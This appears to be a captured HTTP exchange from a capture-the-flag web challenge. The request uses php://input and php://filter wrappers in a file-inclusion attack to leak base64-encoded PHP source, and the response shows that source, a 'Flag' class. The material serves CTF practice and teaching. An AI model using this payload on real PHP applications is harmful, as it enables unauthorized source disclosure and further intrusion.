 POST
/?text=php://input&file=php://filter/read=convert.base64-encode/resource=useless
.php HTTP/1.1
Host: challenge-5d4da676d0515c43.sandbox.ctfhub.com:10080
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:80.0) Gecko/20100101
Firefox/80.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Connection: close
Upgrade-Insecure-Requests: 1
Cache-Control: max-age=0
Content-Length: 20
welcome to the zjctf
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Sat, 05 Sep 2020 14:10:27 GMT
Content-Type: text/html; charset=UTF-8
Connection: close
X-Powered-By: PHP/5.6.40
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Content-Length: 410
<br><h1>welcome to the
zjctf</h1></br>PD9waHAgIAoKY2xhc3MgRmxhZ3sgIC8vZmxhZy5waHAgIAogI
CAgcHVibGljICRmaWxlOyAgCiAgICBwdWJsaWMgZnVuY3Rpb24gX190b3N0cml
uZygpeyAgCiAgICAgICAgaWYoaXNzZXQoJHRoaXMtPmZpbGUpKXsgIAogICAgI
CAgICAgICBlY2hvIGZpbGVfZ2V0X2NvbnRlbnRzKCR0aGlzLT5maWxlKTsgCiAgIC
AgICAgICAgIGVjaG8gIjxicj4iOwogICAgICAgIHJldHVybiAoIlUgUiBTTyBDTE9TRS
AhLy8vQ09NRSBPTiBQTFoiKTsKICAgICAgICB9ICAKICAgIH0gIAp9ICAKPz4gIAo
=